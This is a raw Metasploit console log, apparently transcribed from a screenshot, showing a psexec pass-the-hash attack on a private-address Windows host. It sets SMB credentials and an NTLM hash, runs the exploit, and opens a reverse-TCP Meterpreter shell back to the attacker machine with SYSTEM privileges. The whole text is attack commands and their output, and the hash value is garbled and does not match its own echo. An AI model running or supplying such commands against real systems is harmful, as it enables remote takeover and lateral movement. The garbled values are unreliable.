 msf5 exploit(multi/handler) > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set rhosts 172.16.1.6
rhosts => 172.16.1.6
msf5 exploit(windows/smb/psexec) > set smbuser testuser
smbuser => testuser
msf5 exploit(windows/smb/psexec) > set smbpass 1404ee:8acf 209
smbpass => aad3b43 4ee:8acfa 209
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.16.1.7:4444
[*] 172.16.1.6:445 - Connecting to the server...
[*] 172.16.1.6:445 - Authenticating to 172.16.1.6:445 as user 'testuser'...
[*] 172.16.1.6:445 - Selecting PowerShell target
[*] 172.16.1.6:445 - Executing the payload...
[+] 172.16.1.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 172.16.1.6
[*] Meterpreter session 2 opened (172.16.1.7:4444 -> 172.16.1.6:60096) at 2020-08-11 16:42:02 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM